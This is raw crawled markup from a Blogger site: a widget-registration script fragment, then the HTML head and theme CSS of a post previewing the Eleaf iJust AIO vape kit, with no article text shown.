'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8594102609635329034}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'box-sec2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tellusual.com/2020/05/eleaf-ijust-aio-kit-preview.html
body_size: 71465
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.tellusual.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.tellusual.com/2020/05/eleaf-ijust-aio-kit-preview.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tell some important ideas in usual things-tellusual.com - RSS" href="http://www.tellusual.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="https://www.blogger.com/feeds/4543353764596578337/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/7997817597114090369/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://1.bp.blogspot.com/-fyKHfFbQvgQ/Xrjkm265r1I/AAAAAAAAATo/gDAwxvqSVroD8cxp-QPln3jGrdZJZV2ygCLcBGAsYHQ/s640/Eleaf_iJust_AIO_Kit_All_Colors.jpg' rel='image_src'/>
<meta content='http://www.tellusual.com/2020/05/eleaf-ijust-aio-kit-preview.html' property='og:url'/>
<meta content=' Eleaf iJust AIO Kit Preview' property='og:title'/>
<meta content='   Introduction:   Eleaf iJust AIO Kit  is known as a pod system kit with a trendy appearance and portable size. Powered by a 1500mAh batter...' property='og:description'/>
<meta content='https://1.bp.blogspot.com/-fyKHfFbQvgQ/Xrjkm265r1I/AAAAAAAAATo/gDAwxvqSVroD8cxp-QPln3jGrdZJZV2ygCLcBGAsYHQ/w1200-h630-p-k-no-nu/Eleaf_iJust_AIO_Kit_All_Colors.jpg' property='og:image'/>
<title>
 Eleaf iJust AIO Kit Preview - Tell some important ideas in usual things-tellusual.com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content=' Eleaf iJust AIO Kit Preview' property='og:title'/>
<meta content='http://www.tellusual.com/2020/05/eleaf-ijust-aio-kit-preview.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://1.bp.blogspot.com/-fyKHfFbQvgQ/Xrjkm265r1I/AAAAAAAAATo/gDAwxvqSVroD8cxp-QPln3jGrdZJZV2ygCLcBGAsYHQ/s640/Eleaf_iJust_AIO_Kit_All_Colors.jpg' property='og:image'/>
<meta content='Tell some important ideas in usual things-tellusual.com' property='og:site_name'/>
<meta content='http://www.tellusual.com/' name='twitter:domain'/>
<meta content=' Eleaf iJust AIO Kit Preview' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://1.bp.blogspot.com/-fyKHfFbQvgQ/Xrjkm265r1I/AAAAAAAAATo/gDAwxvqSVroD8cxp-QPln3jGrdZJZV2ygCLcBGAsYHQ/s640/Eleaf_iJust_AIO_Kit_All_Colors.jpg' name='twitter:image'/>
<meta content=' Eleaf iJust AIO Kit Preview' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
